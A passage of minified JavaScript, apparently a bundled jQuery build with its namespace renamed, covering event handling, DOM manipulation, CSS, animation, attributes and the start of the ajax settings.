RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;f--;)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,o,q.handle)||ya.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)ya.event.remove(a,n+b[j],c,d,!0);ya.isEmptyObject(i)&&Qa.remove(a,"handle events")}},dispatch:function(a){var b,c,d,e,f,g,h=ya.event.fix(a),i=new Array(arguments.length),j=(Qa.get(this,"events")||{})[h.type]||[],k=ya.event.special[h.type]||{};for(i[0]=h,b=1;b<arguments.length;b++)i[b]=arguments[b];if(h.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,h)){for(g=ya.event.handlers.call(this,h,j),b=0;(e=g[b++])&&!h.isPropagationStopped();)for(h.currentTarget=e.elem,c=0;(f=e.handlers[c++])&&!h.isImmediatePropagationStopped();)h.rnamespace&&!1!==f.namespace&&!h.rnamespace.test(f.namespace)||(h.handleObj=f,h.data=f.data,void 0!==(d=((ya.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,i))&&!1===(h.result=d)&&(h.preventDefault(),h.stopPropagation()));return k.postDispatch&&k.postDispatch.call(this,h),h.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||!0!==j.disabled)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?ya(e,this).index(j)>-1:ya.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(ya.Event.prototype,a,{enumerable:!0,configurable:!0,get:ua(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[ya.expando]?a:new ya.Event(a)},special:{load:{noBubble:!0},click:{setup:function(a){var b=this||a;return bb.test(b.type)&&b.click&&f(b,"input")&&D(b,"click",y),!1},trigger:function(a){var b=this||a;return bb.test(b.type)&&b.click&&f(b,"input")&&D(b,"click"),!0},_default:function(a){var b=a.target;return bb.test(b.type)&&b.click&&f(b,"input")&&Qa.get(b,"click")||f(b,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},ya.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},ya.Event=function(a,b){if(!(this instanceof ya.Event))return new ya.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?y:z,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&ya.extend(this,b),this.timeStamp=a&&a.timeStamp||Date.now(),this[ya.expando]=!0},ya.Event.prototype={constructor:ya.Event,isDefaultPrevented:z,isPropagationStopped:z,isImmediatePropagationStopped:z,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=y,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=y,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=y,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},ya.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&gb.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&hb.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},ya.event.addProp),ya.each({focus:"focusin",blur:"focusout"},function(a,b){ya.event.special[a]={setup:function(){return D(this,a,A),!1},trigger:function(){return D(this,a),!0},delegateType:b}}),ya.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){ya.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||ya.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),ya.fn.extend({on:function(a,b,c,d){return C(this,a,b,c,d)},one:function(a,b,c,d){return C(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,ya(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=z),this.each(function(){ya.event.remove(this,a,c,b)})}});var jb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,kb=/<script|<style|<link/i,lb=/checked\s*(?:[^=]|=\s*.checked.)/i,mb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ya.extend({htmlPrefilter:function(a){return a.replace(jb,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=Ya(a);if(!(ta.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||ya.isXMLDoc(a)))for(g=v(h),f=v(a),d=0,e=f.length;d<e;d++)I(f[d],g[d]);if(b)if(c)for(f=f||v(a),g=g||v(h),d=0,e=f.length;d<e;d++)H(f[d],g[d]);else H(a,h);return g=v(h,"script"),g.length>0&&w(g,!i&&v(a,"script")),h},cleanData:function(a){for(var b,c,d,e=ya.event.special,f=0;void 0!==(c=a[f]);f++)if(Pa(c)){if(b=c[Qa.expando]){if(b.events)for(d in b.events)e[d]?ya.event.remove(c,d):ya.removeEvent(c,d,b.handle);c[Qa.expando]=void 0}c[Ra.expando]&&(c[Ra.expando]=void 0)}}}),ya.fn.extend({detach:function(a){return K(this,a,!0)},remove:function(a){return K(this,a)},text:function(a){return Ma(this,function(a){return void 0===a?ya.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return J(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){E(this,a).appendChild(a)}})},prepend:function(){return J(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=E(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return J(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return J(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(ya.cleanData(v(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return ya.clone(this,a,b)})},html:function(a){return Ma(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!kb.test(a)&&!eb[(cb.exec(a)||["",""])[1].toLowerCase()]){a=ya.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(ya.cleanData(v(b,!1)),b.innerHTML=a);b=0}catch(a){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return J(this,arguments,function(b){var c=this.parentNode;ya.inArray(this,a)<0&&(ya.cleanData(v(this)),c&&c.replaceChild(b,this))},a)}}),ya.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){ya.fn[a]=function(a){for(var c,d=[],e=ya(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),ya(e[g])[b](c),ma.apply(d,c.get());return this.pushStack(d)}});var nb=new RegExp("^("+Ua+")(?!px)[a-z%]+$","i"),ob=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},pb=new RegExp(Wa.join("|"),"i");!function(){function b(){if(j){i.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",j.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Xa.appendChild(i).appendChild(j);var b=a.getComputedStyle(j);d="1%"!==b.top,h=12===c(b.marginLeft),j.style.right="60%",g=36===c(b.right),e=36===c(b.width),j.style.position="absolute",f=12===c(j.offsetWidth/3),Xa.removeChild(i),j=null}}function c(a){return Math.round(parseFloat(a))}var d,e,f,g,h,i=ia.createElement("div"),j=ia.createElement("div");j.style&&(j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",ta.clearCloneStyle="content-box"===j.style.backgroundClip,ya.extend(ta,{boxSizingReliable:function(){return b(),e},pixelBoxStyles:function(){return b(),g},pixelPosition:function(){return b(),d},reliableMarginLeft:function(){return b(),h},scrollboxSize:function(){return b(),f}}))}();var qb=["Webkit","Moz","ms"],rb=ia.createElement("div").style,sb={},tb=/^(none|table(?!-c[ea]).+)/,ub=/^--/,vb={position:"absolute",visibility:"hidden",display:"block"},wb={letterSpacing:"0",fontWeight:"400"};ya.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=L(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=o(b),i=ub.test(b),j=a.style;if(i||(b=O(h)),g=ya.cssHooks[b]||ya.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b];f=typeof c,"string"===f&&(e=Va.exec(c))&&e[1]&&(c=s(a,b,e),f="number"),null!=c&&c===c&&("number"!==f||i||(c+=e&&e[3]||(ya.cssNumber[h]?"":"px")),ta.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c))}},css:function(a,b,c,d){var e,f,g,h=o(b);return ub.test(b)||(b=O(h)),g=ya.cssHooks[b]||ya.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=L(a,b,d)),"normal"===e&&b in wb&&(e=wb[b]),""===c||c?(f=parseFloat(e),!0===c||isFinite(f)?f||0:e):e}}),ya.each(["height","width"],function(a,b){ya.cssHooks[b]={get:function(a,c,d){if(c)return!tb.test(ya.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?R(a,b,d):_a(a,vb,function(){return R(a,b,d)})},set:function(a,c,d){var e,f=ob(a),g=!ta.scrollboxSize()&&"absolute"===f.position,h=g||d,i=h&&"border-box"===ya.css(a,"boxSizing",!1,f),j=d?Q(a,b,d,i,f):0;return i&&g&&(j-=Math.ceil(a["offset"+b[0].toUpperCase()+b.slice(1)]-parseFloat(f[b])-Q(a,b,"border",!1,f)-.5)),j&&(e=Va.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=ya.css(a,b)),P(a,c,j)}}}),ya.cssHooks.marginLeft=M(ta.reliableMarginLeft,function(a,b){if(b)return(parseFloat(L(a,"marginLeft"))||a.getBoundingClientRect().left-_a(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),ya.each({margin:"",padding:"",border:"Width"},function(a,b){ya.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+Wa[d]+b]=f[d]||f[d-2]||f[0];return e}},"margin"!==a&&(ya.cssHooks[a+b].set=P)}),ya.fn.extend({css:function(a,b){return Ma(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=ob(a),e=b.length;g<e;g++)f[b[g]]=ya.css(a,b[g],!1,d);return f}return void 0!==c?ya.style(a,b,c):ya.css(a,b)},a,b,arguments.length>1)}}),ya.Tween=S,S.prototype={constructor:S,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||ya.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(ya.cssNumber[c]?"":"px")},cur:function(){var a=S.propHooks[this.prop];return a&&a.get?a.get(this):S.propHooks._default.get(this)},run:function(a){var b,c=S.propHooks[this.prop];return this.options.duration?this.pos=b=ya.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):S.propHooks._default.set(this),this}},S.prototype.init.prototype=S.prototype,S.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=ya.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){ya.fx.step[a.prop]?ya.fx.step[a.prop](a):1!==a.elem.nodeType||!ya.cssHooks[a.prop]&&null==a.elem.style[O(a.prop)]?a.elem[a.prop]=a.now:ya.style(a.elem,a.prop,a.now+a.unit)}}},S.propHooks.scrollTop=S.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},ya.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},ya.fx=S.prototype.init,ya.fx.step={};var xb,yb,zb=/^(?:toggle|show|hide)$/,Ab=/queueHooks$/;ya.Animation=ya.extend(Z,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return s(c.elem,a,Va.exec(b),c),c}]},tweener:function(a,b){ua(a)?(b=a,a=["*"]):a=a.match(Ja);for(var c,d=0,e=a.length;d<e;d++)c=a[d],Z.tweeners[c]=Z.tweeners[c]||[],Z.tweeners[c].unshift(b)},prefilters:[X],prefilter:function(a,b){b?Z.prefilters.unshift(a):Z.prefilters.push(a)}}),ya.speed=function(a,b,c){var d=a&&"object"==typeof a?ya.extend({},a):{complete:c||!c&&b||ua(a)&&a,duration:a,easing:c&&b||b&&!ua(b)&&b};return ya.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in ya.fx.speeds?d.duration=ya.fx.speeds[d.duration]:d.duration=ya.fx.speeds._default),null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){ua(d.old)&&d.old.call(this),d.queue&&ya.dequeue(this,d.queue)},d},ya.fn.extend({fadeTo:function(a,b,c,d){return this.filter($a).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=ya.isEmptyObject(a),f=ya.speed(b,c,d),g=function(){var b=Z(this,ya.extend({},a),f);(e||Qa.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=ya.timers,g=Qa.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Ab.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||ya.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=Qa.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=ya.timers,g=d?d.length:0;for(c.finish=!0,ya.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),ya.each(["toggle","show","hide"],function(a,b){var c=ya.fn[b];ya.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(V(b,!0),a,d,e)}}),ya.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){ya.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),ya.timers=[],ya.fx.tick=function(){var a,b=0,c=ya.timers;for(xb=Date.now();b<c.length;b++)(a=c[b])()||c[b]!==a||c.splice(b--,1);c.length||ya.fx.stop(),xb=void 0},ya.fx.timer=function(a){ya.timers.push(a),ya.fx.start()},ya.fx.interval=13,ya.fx.start=function(){yb||(yb=!0,T())},ya.fx.stop=function(){yb=null},ya.fx.speeds={slow:600,fast:200,_default:400},ya.fn.delay=function(b,c){return b=ya.fx?ya.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=ia.createElement("input"),b=ia.createElement("select"),c=b.appendChild(ia.createElement("option"));a.type="checkbox",ta.checkOn=""!==a.value,ta.optSelected=c.selected,a=ia.createElement("input"),a.value="t",a.type="radio",ta.radioValue="t"===a.value}();var Bb,Cb=ya.expr.attrHandle;ya.fn.extend({attr:function(a,b){return Ma(this,ya.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){ya.removeAttr(this,a)})}}),ya.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?ya.prop(a,b,c):(1===f&&ya.isXMLDoc(a)||(e=ya.attrHooks[b.toLowerCase()]||(ya.expr.match.bool.test(b)?Bb:void 0)),void 0!==c?null===c?void ya.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=ya.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!ta.radioValue&&"radio"===b&&f(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(Ja);if(e&&1===a.nodeType)for(;c=e[d++];)a.removeAttribute(c)}}),Bb={set:function(a,b,c){return!1===b?ya.removeAttr(a,c):a.setAttribute(c,c),c}},ya.each(ya.expr.match.bool.source.match(/\w+/g),function(a,b){var c=Cb[b]||ya.find.attr;Cb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=Cb[g],Cb[g]=e,e=null!=c(a,b,d)?g:null,Cb[g]=f),e}});var Db=/^(?:input|select|textarea|button)$/i,Eb=/^(?:a|area)$/i;ya.fn.extend({prop:function(a,b){return Ma(this,ya.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[ya.propFix[a]||a]})}}),ya.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&ya.isXMLDoc(a)||(b=ya.propFix[b]||b,e=ya.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=ya.find.attr(a,"tabindex");return b?parseInt(b,10):Db.test(a.nodeName)||Eb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),ta.optSelected||(ya.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),ya.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ya.propFix[this.toLowerCase()]=this}),ya.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(ua(a))return this.each(function(b){ya(this).addClass(a.call(this,b,_(this)))});if(b=aa(a),b.length)for(;c=this[i++];)if(e=_(c),d=1===c.nodeType&&" "+$(e)+" "){for(g=0;f=b[g++];)d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=$(d),e!==h&&c.setAttribute("class",h)}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(ua(a))return this.each(function(b){ya(this).removeClass(a.call(this,b,_(this)))});if(!arguments.length)return this.attr("class","");if(b=aa(a),b.length)for(;c=this[i++];)if(e=_(c),d=1===c.nodeType&&" "+$(e)+" "){for(g=0;f=b[g++];)for(;d.indexOf(" "+f+" ")>-1;)d=d.replace(" "+f+" "," ");h=$(d),e!==h&&c.setAttribute("class",h)}return this},toggleClass:function(a,b){var c=typeof a,d="string"===c||Array.isArray(a);return"boolean"==typeof b&&d?b?this.addClass(a):this.removeClass(a):ua(a)?this.each(function(c){ya(this).toggleClass(a.call(this,c,_(this),b),b)}):this.each(function(){var b,e,f,g;if(d)for(e=0,f=ya(this),g=aa(a);b=g[e++];)f.hasClass(b)?f.removeClass(b):f.addClass(b);else void 0!==a&&"boolean"!==c||(b=_(this),b&&Qa.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||!1===a?"":Qa.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;for(b=" "+a+" ";c=this[d++];)if(1===c.nodeType&&(" "+$(_(c))+" ").indexOf(b)>-1)return!0;return!1}});var Fb=/\r/g;ya.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=ua(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,ya(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=ya.map(e,function(a){return null==a?"":a+""})),(b=ya.valHooks[this.type]||ya.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=ya.valHooks[e.type]||ya.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(Fb,""):null==c?"":c)}}}),ya.extend({valHooks:{option:{get:function(a){var b=ya.find.attr(a,"value");return null!=b?b:$(ya.text(a))}},select:{get:function(a){var b,c,d,e=a.options,g=a.selectedIndex,h="select-one"===a.type,i=h?null:[],j=h?g+1:e.length;for(d=g<0?j:h?g:0;d<j;d++)if(c=e[d],(c.selected||d===g)&&!c.disabled&&(!c.parentNode.disabled||!f(c.parentNode,"optgroup"))){if(b=ya(c).val(),h)return b;i.push(b)}return i},set:function(a,b){for(var c,d,e=a.options,f=ya.makeArray(b),g=e.length;g--;)d=e[g],(d.selected=ya.inArray(ya.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),ya.each(["radio","checkbox"],function(){ya.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=ya.inArray(ya(a).val(),b)>-1}},ta.checkOn||(ya.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),ta.focusin="onfocusin"in a;var Gb=/^(?:focusinfocus|focusoutblur)$/,Hb=function(a){a.stopPropagation()};ya.extend(ya.event,{trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m,n=[d||ia],o=qa.call(b,"type")?b.type:b,p=qa.call(b,"namespace")?b.namespace.split("."):[];if(g=m=h=d=d||ia,3!==d.nodeType&&8!==d.nodeType&&!Gb.test(o+ya.event.triggered)&&(o.indexOf(".")>-1&&(p=o.split("."),o=p.shift(),p.sort()),j=o.indexOf(":")<0&&"on"+o,b=b[ya.expando]?b:new ya.Event(o,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=p.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:ya.makeArray(c,[b]),l=ya.event.special[o]||{},e||!l.trigger||!1!==l.trigger.apply(d,c))){if(!e&&!l.noBubble&&!va(d)){for(i=l.delegateType||o,Gb.test(i+o)||(g=g.parentNode);g;g=g.parentNode)n.push(g),h=g;h===(d.ownerDocument||ia)&&n.push(h.defaultView||h.parentWindow||a)}for(f=0;(g=n[f++])&&!b.isPropagationStopped();)m=g,b.type=f>1?i:l.bindType||o,k=(Qa.get(g,"events")||{})[b.type]&&Qa.get(g,"handle"),k&&k.apply(g,c),(k=j&&g[j])&&k.apply&&Pa(g)&&(b.result=k.apply(g,c),!1===b.result&&b.preventDefault());return b.type=o,e||b.isDefaultPrevented()||l._default&&!1!==l._default.apply(n.pop(),c)||!Pa(d)||j&&ua(d[o])&&!va(d)&&(h=d[j],h&&(d[j]=null),ya.event.triggered=o,b.isPropagationStopped()&&m.addEventListener(o,Hb),d[o](),b.isPropagationStopped()&&m.removeEventListener(o,Hb),ya.event.triggered=void 0,h&&(d[j]=h)),b.result}},simulate:function(a,b,c){var d=ya.extend(new ya.Event,c,{type:a,isSimulated:!0});ya.event.trigger(d,null,b)}}),ya.fn.extend({trigger:function(a,b){return this.each(function(){ya.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return ya.event.trigger(a,b,c,!0)}}),ta.focusin||ya.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){ya.event.simulate(b,a.target,ya.event.fix(a))};ya.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=Qa.access(d,b);e||d.addEventListener(a,c,!0),Qa.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=Qa.access(d,b)-1;e?Qa.access(d,b,e):(d.removeEventListener(a,c,!0),Qa.remove(d,b))}}});var Ib=a.location,Jb=Date.now(),Kb=/\?/;ya.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(a){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||ya.error("Invalid XML: "+b),c};var Lb=/\[\]$/,Mb=/\r?\n/g,Nb=/^(?:submit|button|image|reset|file)$/i,Ob=/^(?:input|select|textarea|keygen)/i;ya.param=function(a,b){var c,d=[],e=function(a,b){var c=ua(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(null==a)return"";if(Array.isArray(a)||a.jquery&&!ya.isPlainObject(a))ya.each(a,function(){e(this.name,this.value)});else for(c in a)ba(c,a[c],b,e);return d.join("&")},ya.fn.extend({serialize:function(){return ya.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=ya.prop(this,"elements");return a?ya.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!ya(this).is(":disabled")&&Ob.test(this.nodeName)&&!Nb.test(a)&&(this.checked||!bb.test(a))}).map(function(a,b){var c=ya(this).val();return null==c?null:Array.isArray(c)?ya.map(c,function(a){return{name:b.name,value:a.replace(Mb,"\r\n")}}):{name:b.name,value:c.replace(Mb,"\r\n")}}).get()}});var Pb=/%20/g,Qb=/#.*$/,Rb=/([?&])_=[^&]*/,Sb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Tb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ub=/^(?:GET|HEAD)$/,Vb=/^\/\//,Wb={},Xb={},Yb="*/".concat("*"),Zb=ia.createElement("a");Zb.href=Ib.href,ya.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ib.href,type:"GET",isLocal:Tb.test(Ib.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Yb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ya.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?ea(ea(a,ya.ajaxSettings),b):ea(ya.ajaxSettings,a)},ajaxPrefilter:ca(Wb),ajaxTransport:ca(Xb),ajax:function(b,c){function d(b,c,d,h){var j,m,n,u,v,w=c;k||(k=!0,i&&a.clearTimeout(i),e=void 